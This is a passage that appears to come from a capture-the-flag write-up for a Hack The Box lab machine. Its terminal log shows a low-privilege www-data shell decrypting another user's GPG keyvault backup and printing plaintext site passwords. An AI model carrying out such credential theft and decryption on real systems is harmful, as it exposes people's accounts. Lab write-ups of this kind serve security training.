 www-data@environment:/tmp$ gpg --homedir test --output best.txt --decrypt /home/hish/backup/keyvault.gpg
<t best.txt --decrypt /home/hish/backup/keyvault.gpg
gpg: WARNING: unsafe permissions on homedir '/tmp/test'
gpg: encrypted with 2048-bit RSA key, ID B755B0EDD6CFCFD3, created 2025-01-11
"hish_ <hish@environment.htb>"
www-data@environment:/tmp$ ls
ls
best.txt
systemd-private-0ad6f50d467747a8a2f77120bccf658d-systemd-logind.service-ikTFD8
systemd-private-0ad6f50d467747a8a2f77120bccf658d-systemd-timesyncd.service-dAzLOl
test
test.sh
vmware-root_438-557881233
www-data@environment:/tmp$ cat best.txt
cat best.txt
PAYPAL.COM -> Ihaves0meMon$yhere123
ENVIRONMENT.HTB ->
FACEBOOK.COM -> summerSunnyB3ACH!!
www-data@environment:/tmp$
0 highlights